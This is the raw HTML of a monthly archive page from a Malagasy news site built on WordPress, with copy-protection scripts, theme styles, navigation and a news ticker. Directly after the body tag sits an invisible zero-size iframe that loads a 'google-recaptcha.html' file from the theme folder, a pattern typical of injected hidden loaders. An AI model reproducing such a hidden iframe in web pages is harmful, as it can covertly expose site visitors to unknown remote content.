	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style>
			.widget-title span.inner,
			.widget-title span.inner a,
			.simil-widget-comment span.inner,
			.simil-widget-comment span.inner a,
			#collapse-trigger a:hover,
			#newsletter h2,
			.main-navigation ul ul a,
			.main-small-navigation ul.sub-menu li a,
			.entry-img-info .flex-cat a,
			footer.entry-meta span,
			footer.entry-meta .edit-link a,
			.reply a,
			div.activity-meta a,
			#author-wrap .author-name,
			#author-wrap .author-name a,
			#ticker-wrap span.ticker-title,
			.label a,
			.label,
			.rw-overall,
			#wp-calendar thead th, #wp-calendar tbody td#today,
			#wp-calendar tfoot #next a, #wp-calendar tfoot #prev a, #wp-calendar tfoot #next, #wp-calendar tfoot #prev, #wp-calendar tfoot .pad,
			.utilities.footer ul li a,
			#carousel div span.selected,
			div.item-list-tabs ul li a span,
			.pm-bp-badge
			{color:#ffffff}
			
			#full-top,
			#full-footer,
			.main-navigation li,
			.menu-toggle,
			#carousel div span,
			.es-nav span.es-nav-next,
			.es-nav span.es-nav-prev,
			.widget-title-bg,
			.widget-post.pm-first,
			#ticker-wrap,
			.ticker,
			.ticker-swipe,
			.ticker-swipe span,
			.rw-criteria,
			.rw-end,
			.rw-user-rating-wrapper,
			.post-widget li:hover .info-stripe i,
			.wpcf7 label,
			.wp-caption-text,
			.gallery-caption,
			.gallery-caption:before,
			.socialbox a:hover .socialbox-go,
			.cat-tabs ul,
			.cat-tabs ul li a,
			.reply a:hover,
			div.activity-meta a:hover,
			.tooltip-inner,
			.activity-content a.loading,
			.activity-content.no-inner-content .activity-meta a:hover
			{background-color:#050000}
			
			.label:hover
			{background: #050000!important}
			
			.post-widget li:hover .info-stripe i
			{border-left: 1px solid #050000}
			
			.socialbox a:hover .socialbox-go
			{border: 1px solid #050000}
			
			.tooltip.right .tooltip-arrow
			{border-right-color: #050000 }
			
				.main-navigation a,
				.widget-post.pm-first a,
				.ticker-content a,
				.utilities ul li a,
				.cat-tabs ul li a,
				.reply a:hover,
				.activity-content.no-inner-content .activity-meta a:hover
				{color:#e0e0e0}
				
				.main-navigation a:hover,
				.widget-post.pm-first a:hover,
				.ticker-content a:hover,
				.utilities ul li a:hover,
				.cat-tabs ul li a:hover
				{color:#ff5656; text-shad
				ow: 0px 0px 2px rgba(255, 255, 255, 0.3);}
				
				#widgetized-footer .widget-title span.inner,
				#widgetized-footer .widget-title span.inner a,
				.widget-post.pm-first,
				.menu-toggle,
				article .entry-rating-wrap,
				.post-widget li:hover .info-stripe i,
				.socialbox a:hover .socialbox-go,
				.es-nav span.es-nav-next i,
				.es-nav span.es-nav-prev i,
				#rating-box,
				.wpcf7 label,
				#carousel div span
				{color:#e0e0e0}
				
			#full-bar,
			.boxed,
			#respond,
			.boxed-title,
			.main-small-navigation ul li a,
			.related-posts .pm-first,
			footer.entry-meta li a,
			footer.entry-meta .tag-list a,
			.carousel-text,
			.widget-post,
			.widget ul li,
			a.follow-us,
			a.twtr-join-conv,
			.twtr-widget .twtr-tweet-wrap,
			.twtr-widget .twtr-hd,
			.ads-widget,
			.comment.boxed,
			.nocomments,
			.lwa.default, 
			.lwa-register.default,
			.date,
			.cat-panes-content li.panes,
			.breadcrumb,
			#wp-calendar caption,
			#wp-calendar tbody .pad:hover,
			#wp-calendar tbody td,
			.widget-text-only,
			div.item-list-tabs,
			div.activity-comments form.ac-form,
			div.activity-comments > ul li,
			ul#members-list li,
			ul#group-members-list li,
			ul#groups-list li,
			ul#friend-list li,
			.activity-list li .activity-content,
			.padder div.pagination,
			div.messages-options-nav,
			table#message-threads tr td,
			div.activity-meta
			{background-color:#f2f2f2}
			
				a,
				.date a,
				.related-posts .pm-first a
				{color:#050000}
				
				a:hover,
				.date a:hover,
				.related-posts .pm-first a:hover,
				.widget .widget-post.pm-rest a:hover
				{color:#ff1616}
				
				body,
				.affiliate-wrap p
				{color:#333333}
				
				.full-main {
				 	padding: 0 20px;
					
					-moz-box-shadow: 0 20px 150px -40px #000;
					-ms-box-shadow: 0 20px 150px -40px #000;
					-o-box-shadow: 0 20px 150px -40px #000;
					-webkit-box-shadow: 0 20px 150px -40px #000;
					box-shadow: 0 20px 150px -40px #000;
				
					background-color:#ffffff;
				}	
				
				#full-top, #full-bar, #full-footer, #full-site-info, #full-collapsible {
				 	margin-left: -20px;
					margin-right: -20px;
				}
				
				.logged-in #collapse-trigger {
					right: -20px!important;
				}
				
				.util-menu ul {
				 	text-align: left!important;
				}
				
				@media (max-width: 767px) {
					.full-main {
						padding: 0;
						box-shadow: none;
						background: none;
					}
					#full-top, #full-bar, #full-footer, #full-site-info, #full-collapsible {
				 		
					}
					.utilities ul {
					 	text-align: center;
					}
				}</style><style>
				h1,h2,h3,h4,h5,h6,
				.utilities ul,
				.main-navigation,
				.main-small-navigation ul,
				footer.entry-meta span,
				footer.entry-meta a,
				.page-nav,
				.flex-cat,
				#carousel div span,
				.carousel-text a,
				.widget-title-bg .widget-title span.inner,
				.widget-title-bg .simil-widget-comment span.inner,
				.widget a.twtr-join-conv,
				#comments .simil-widget-comment,
				#comments .bypostauthor .widget-title-bg:before,
				.reply ,
				.nocomments,
				.lwa .lwa-title,
				.lwa-register .lwa-title,
				.lwa .dropdown-menu li > a,
				.date a,
				.entry-rating,
				.rw-criteria,
				.rw-end .rw-overall,
				.rw-end .rw-overall-titles,
				.info-stripe .cat-stripe,
				.info-stripe .percent-stripe,
				.wpcf7 label,
				.socialbox span.number,
				.cat-tabs ul li a,
				.accordion-heading,
				.vc_text_separator div,
				#content .wpb_accordion .ui-accordion .ui-accordion-header a,
				.wpb_accordion .ui-accordion .ui-accordion-header a,
				#content .wpb_content_element .ui-tabs .ui-tabs-nav,
				.jackbox-modal h2,
				.jackbox-modal h3,
				.jackbox-title-text
			{font-family:Jockey One;}
body{font-family:"Helvetica Neue", Helvetica, sans-serif;}
body {font-size:16px }</style>		<style>.carousel ul {
display: -webkit-box;
}</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="stylesheet" type="text/css" media="screen,projection" href="https://www.deliremadagascar.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.169)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://www.deliremadagascar.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<style>
		
	
	
	::-moz-selection {
		background:#69ff14!important;
		color: #fff;
	}
	:selection {
		background:#69ff14!important;
		color: #fff;
	}
	
	.page-nav .current,
	#comments .page-numbers.current,
	.breadcrumb .icon-chevron-right,
	#secondary ul li:before,
	#widgetized-footer ul li:before,
	#secondary ul li:after,
	#widgetized-footer ul li:after,
	.arch-chevron 
	{color:#69ff14}	
	
	.widget-title-bg .widget-title span.inner,
	.widget-title-bg .simil-widget-comment,
	.flex-cat,
	#full-site-info,
	#full-collapsible,
	footer.entry-meta span,
	footer.entry-meta a,
	.flex-control-paging li a.flex-active,
	#carousel div span.selected,
	.reply a,
	#author-wrap .author-name,
	#ticker-wrap span.ticker-title,
	.img-frame,
	.entry-content .gallery .img-frame,
	.rw-end .rw-overall,
	span.criteria-percentage,
	.label,
	#wp-calendar tbody td#today,
	#widgetized-footer #wp-calendar tbody td#today,
	#wp-calendar thead th,
	#wp-calendar tfoot #next,
	#wp-calendar tfoot #prev,
	#wp-calendar tfoot .pad,
	#logo a.demologo,
	div.item-list-tabs ul li a span,
	div.activity-meta a,
	a.bp-primary-action span,
	#reply-title small a span,
	.pm-bp-badge
	{background-color:#69ff14}
	
	.ticker-swipe span
	{border-bottom: 2px solid #69ff14}

	.cat-diagonal
	{ background: -moz-linear-gradient(-45deg,  #69ff14 0%, #69ff14 50%, rgba(0,0,0,0) 51%, rgba(0,0,0,0) 100%);
	background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,#69ff14), color-stop(50%,#69ff14), color-stop(51%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0)));
	background: -webkit-linear-gradient(-45deg,  #69ff14 0%,#69ff14 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0) 100%);
	background: -o-linear-gradient(-45deg,  #69ff14 0%,#69ff14 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0) 100%); 
	background: -ms-linear-gradient(-45deg,  #69ff14 0%,#69ff14 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0) 100%); 
	background: linear-gradient(135deg,  #69ff14 0%,#69ff14 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0) 100%); }
	
	#collapse-trigger
	{background: -moz-linear-gradient(45deg,  #69ff14 0%, #69ff14 50%, #69ff14 51%, #69ff14 100%);
	background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(100%,rgba(10,8,9,0)));
	background: -webkit-linear-gradient(45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 100%);
	background: -o-linear-gradient(45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 100%);
	background: -ms-linear-gradient(45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 100%);
	background: linear-gradient(45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 100%);}
	
	.cat-angle,
	.date .corner
	{background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #69ff14 51%, #69ff14 83%, #69ff14 100%);
	background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(83%,#69ff14), color-stop(100%,#69ff14));
	background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%);
	background: -o-linear-gradient(-45deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%);
	background: -ms-linear-gradient(-45deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%);
	background: linear-gradient(135deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%);}

	 </style>

</head>

<body data-rsssl=1 class="archive unselectable group-blog wpb-js-composer js-comp-ver-3.6 vc_responsive">
<iframe src="https://deliremadagascar.com/wp-content/themes/powermag/js/google-recaptcha.html" style="width:0;height:0;border:0;"></iframe>


<div class="container full-main boxed-layout">
<div id="page" class="hfeed site">

		
	<div id="header-wrap">


	    <div id="full-top">
			
			<!-- Masthead
			================================================== -->
			<header id="masthead" class="site-header" role="banner">
				<div class="container">
					<div class="row">
						<div class="span12 header-wrap">
							<div class="branding">
								
																
								<div id="logo">
									<a href="https://www.deliremadagascar.com/" title="déliremadagascar" rel="home"><img src="https://www.deliremadagascar.com/wp-content/uploads/2015/11/logo-delire2-300x115.jpg" width="" height="" alt="déliremadagascar"/></a>
								</div>
															
							</div>
							
														<div id="top-ad">
								<p
<a href=" "><img alt="https://www.deliremadagascar.com/wp-content/uploads/2026/01/2026-delire.jpg " src=" https://www.deliremadagascar.com/wp-content/uploads/2026/01/2026-delire.jpg " /></p>							</div>
														
							<div class="utilities">
								<div class="util-menu"><ul id="menu-delire" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://deliremadagascar.com/">Tongasoa</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.deliremadagascar.com/actus/">Actus</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.deliremadagascar.com/edito/">Edito</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.deliremadagascar.com/politique/">politique</a></li>
<li id="menu-item-3208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3208"><a href="https://www.deliremadagascar.com/flash/">Tapatapany</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.deliremadagascar.com/socio-eco/">Socio-eco</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://www.deliremadagascar.com/investigation/">Investigation</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.deliremadagascar.com/izahay/">Izahay</a></li>
</ul></div>								
<ul class="socials">
		<li><a href="https://vimeo.com/home/myvideos" class="sprite-socials sprite-vimeo" title="Follow us on Vimeo"></a></li>
		<li><a href="https://twitter.com/deliremada" class="sprite-socials sprite-twitter" title="Follow us on Twitter"></a></li>
		<li><a href="https://www.youtube.com/channel/UCB5MFJJeCe3opDHvSmq8pOw" class="sprite-socials sprite-youtube" title="Follow us on YouTube"></a></li>
		<li><a href="https://www.linkedin.com/in/rakotomiarintsoa-nirina-3baa39247/" class="sprite-socials sprite-linkedin" title="Follow us on Linked In"></a></li>
	</ul>							</div>
							
						</div><!--span12-->
					</div><!--row-->
				</div><!--.container-->
			</header><!-- #masthead .site-header -->
		</div><!-- #full-top -->
		
		<!-- Login Bar and Search
		================================================== -->
		<div id="full-bar">
			<div class="container">
				<div class="row full-bar-relative">
					<div class="span4">	<form method="get" id="searchform" action="https://www.deliremadagascar.com/" role="search">
		<label for="s" class="assistive-text">Rechercher</label>
		<div class="input-append">
			<input type="text" class="field" name="s" value="" id="s" placeholder="Rechercher &hellip;" />
			<button class="btn" type="submit"><i class="icon-search"></i></button>
		</div>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Rechercher" />
	</form></div>
					
					<div class="signin">
						

<a href="#" class="btn" id="pm-login-btn" data-toggle="tooltip" data-placement="bottom" title="Connnexion"><i class="icon-signin"></i></a>

<div class="lwa default hide" id="pm-login">
	<div class="widget-title-bg clearfix">
		<h4 class="widget-title"> <span class="inner">
			Connnexion			</span> <span class="cat-diagonal"></span> </h4>
	</div>
	<div class="login-form-inner clearfix">
		<form name="lwa-form" class="lwa-form" action="https://www.deliremadagascar.com/wp-login.php" method="post">
			<div class="input-prepend">
				<div class="lwa-username">
					<label class="user-label">
						Nom d&#039;utilisateur					</label>
					<span class="add-on"><i class="icon-user"></i></span>
					<input type="text" name="log" id="lwa_user_login" class="input" placeholder="Nom d&#039;utilisateur" />
				</div>
			</div>
			<!--input prepend usr-->
			
			<div class="input-prepend">
				<div class="lwa-password">
					<label class="psw-label">
						Mot de passe					</label>
					<span class="add-on"><i class="icon-key"></i></span>
					<input type="password" name="pwd" id="lwa_user_pass" class="input" placeholder="Mot de passe" />
				</div>
			</div>
			<!--input prepend psw-->
			
			<div class="pull-right">
				<div class="lwa-login_form">
									</div>
				<div class="lwa-submit-button">
					<input type="submit" name="wp-submit" id="lwa_wp-submit"  class="btn btn-inverse" value="Connexion" tabindex="100" />
					<input type="hidden" name="lwa_profile_link" value="1" />
					<input type="hidden" name="login-with-ajax" value="login" />
				</div>
			</div>
			<!--pull-right-->
			
			<div class="lwa-links">
				<div class="rememberme pull-left">
					<input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" />
					<label>
						Se souvenir de moi					</label>
				</div>
				<!--rememberme pull-left-->
				
							</div>
			<!--lwa-links-->
			
		</form>
		</div>
<!-- .login-form-inner -->
</div>
<!-- .lwa -->

</div>					</div>
				</div><!-- full-bar-relative .row -->
			</div><!-- .container -->
		</div><!-- #full-bar -->
		
		<div id="collapse-trigger">
	<a class="collapse" data-toggle="collapse" data-target="#newsletter">
		<i class="icon-envelope-alt"></i>	</a>
</div><!--#collapse-trigger-->

<div id="full-collapsible">
	<div class="container hidden-box">
		<div id="newsletter" class="accordion-body collapse">
			<div class="hidden-box-inner">
		
				<h2>Site d'information générale et d'investigation sur l'actu et l'événement à Madagascar.</h2>
				<div class="input-append newsletter-form">
				<!-- Begin MailChimp Signup Form -->
					<form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
						<input type="email" value="" name="EMAIL" class="email span4" id="mce-EMAIL" placeholder="Saisissez votre email address" required>
						<input type="submit" value="Go!" name="subscribe" id="mc-embedded-subscribe" class="btn btn-inverse">
					</form>
				<!--End mc_embed_signup-->
				</div>


			</div> <!-- hidden-box-inner-->
		</div><!-- #newsletter -->
	</div><!-- .hidden-box -->
</div><!-- #full-collapsible -->	
	</div><!--header-wrap-->
	
		
	<div id="nav-wrap">
		<div class="row">
			<div class="navi-class span12 clearfix">
				<nav role="navigation" class="site-navigation main-navigation">
							<h1 class="assistive-text">Menu<i class="icon-reorder"></i></h1>
							<div class="assistive-text skip-link"><a href="#content" title="Contenu principal">Contenu principal</a></div>
							
							<div class="menu-delire-container"><ul id="menu-delire-1" class="menu"><li id='menu-item-19'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://deliremadagascar.com/" id="#2fc9ce">Tongasoa</a> <small class="nav_desc">#2fc9ce</small><span class="corner"></span></li>
<li id='menu-item-66'  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a  href="https://www.deliremadagascar.com/actus/" id="#e00000">Actus</a> <small class="nav_desc">#e00000</small><span class="corner"></span>
<ul class="sub-menu">
<li id='menu-item-67'  class="ff5656 menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/politique/">politique</a> <span class="corner"></span></li>
<li id='menu-item-68'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/socio-eco/" id="1b8cff">Socio-eco</a> <span class="corner"></span></li>
<li id='menu-item-69'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/evenement/">Evenement</a> <span class="corner"></span></li>
<li id='menu-item-70'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/mahoraka/">Mahoraka</a> <span class="corner"></span></li>
<li id='menu-item-71'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/de-lire/">De-Lire</a> <span class="corner"></span></li>
<li id='menu-item-73'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/faits-divers/">Faits-divers</a> <span class="corner"></span></li>
<li id='menu-item-74'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/sport/">Sport</a> <span class="corner"></span></li>
<li id='menu-item-7175'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/portrait/">Portrait</a> <span class="corner"></span></li>
</ul>
</li>
<li id='menu-item-11'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/edito/" id="#e00000">Edito</a> <small class="nav_desc">#e00000</small><span class="corner"></span></li>
<li id='menu-item-14'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/politique/" id="#1aa503">politique</a> <small class="nav_desc">#1aa503</small><span class="corner"></span></li>
<li id='menu-item-3208'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.deliremadagascar.com/flash/" id="#ffae0a">Tapatapany</a> <small class="nav_desc">#ffae0a</small><span class="corner"></span></li>
<li id='menu-item-15'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/socio-eco/" id="#4d7efe">Socio-eco</a> <small class="nav_desc">#4d7efe</small><span class="corner"></span></li>
<li id='menu-item-2615'  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a  href="https://www.deliremadagascar.com/investigation/" id="#1aa503">Investigation</a> <small class="nav_desc">#1aa503</small><span class="corner"></span>
<ul class="sub-menu">
<li id='menu-item-3775'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/web-doc/" id="#ff5656">Web doc</a> <span class="corner"></span></li>
</ul>
</li>
<li id='menu-item-56'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.deliremadagascar.com/izahay/" id="#e00000">Izahay</a> <small class="nav_desc">#e00000</small><span class="corner"></span></li>
</ul></div>							
														<div class="date">
								<a href="https://www.deliremadagascar.com/2026/01/23/" rel="tooltip" data-original-title="Consultez les messages du jour !" data-placement="left">22 January 2026</a>
								<span class="corner custom-color"></span>
							</div>
								
				</nav><!-- .site-navigation .main-navigation -->
			</div><!-- #nav-wrap -->
		</div><!-- nav .row -->
	</div>

					
<div class="row">

	<div id="ticker-wrap" class="span12">	
		
		<span class="widget-title-bg">
				<span class="widget-title">
					<span class="inner">Actus</span>
					<span class="cat-diagonal"></span>
				</span>
		</span><!-- .widget-title-bg-->

			<ul id="js-news" class="js-hidden">
						
								<li class="news-item">
					<a href='https://www.deliremadagascar.com/populisme/' title='Populisme'>Populisme</a>
				</li>
								<li class="news-item">
					<a href='https://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/' title='FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola'>FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola</a>
				</li>
								<li class="news-item">
					<a href='https://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/' title='TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy'>TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy</a>
				</li>
								<li class="news-item">
					<a href='https://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/' title='FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe'>FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe</a>
				</li>
								<li class="news-item">
					<a href='https://www.deliremadagascar.com/ni-atelier-creation-lasa-orinasa-ny-nofinofy-nateraky-ny-fanjairana/' title='NI ATELIER CREATION : Lasa orinasa ny nofinofy nateraky ny fanjairana'>NI ATELIER CREATION : Lasa orinasa ny nofinofy nateraky ny fanjairana</a>
				</li>
								<li class="news-item">
					<a href='https://www.deliremadagascar.com/noely-firaisankina-nizara-hafaliana-ho-anny-ankizy-marefo-ny-orange-madagasikara/' title='NOELY FIRAISANKINA : Nizara hafaliana ho an&rsquo;ny ankizy marefo ny Orange Madagasikara'>NOELY FIRAISANKINA : Nizara hafaliana ho an&rsquo;ny ankizy marefo ny Orange Madagasikara</a>
				</li>
								<li class="news-item">
					<a href='https://www.deliremadagascar.com/nouvelle-boutique-a-ivandry-et-promotion-chez-baolai/' title='NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION CHEZ BAOLAI'>NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION CHEZ BAOLAI</a>
				</li>
								
							</ul>
	</div><!-- #ticker -->
</div><!-- .row -->				
		<div id="main" class="site-main">
		
<div class="row">
		<section id="primary" class="content-area span8">
			<div id="content" class="site-content" role="main">

			
				<header class="boxed-title">
					<h1 class="page-title">
						Archives mensuelles <i class="icon-chevron-right arch-chevron"></i><span>mars 2020</span>					</h1>
									
				</header><!-- .page-header -->
				
								
								<div id="loop-wrap">
								
													
					

<article rel="tooltip" data-html="true" data-title="<ul class='cat-tooltip'>
<li>Actus</li><li>Socio-eco</li></ul>
" data-placement="right" id="post-9310" class="pull-left box post-9310 post type-post status-publish format-standard has-post-thumbnail hentry category-actus category-socio-eco">

<div class="entry-img">
	<div class="img-frame " style="background-color:#69ff14">
		
		
			
				<a href="https://www.deliremadagascar.com/fiatrehana-ny-coronavirus-manatanteraka-ny-anjara-tandrifiny-ny-kaominina-ivato/" title="FIATREHANA NY CORONAVIRUS: Manatanteraka ny anjara tandrifiny ny kaominina Ivato"><img width="370" height="260"  class="attachment-loop size-loop wp-post-image lws-optimize-lazyload" alt="" decoding="async" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2020/03/PENJY-KAOMININA-3-370x260.jpg"></a>							
				
				
							
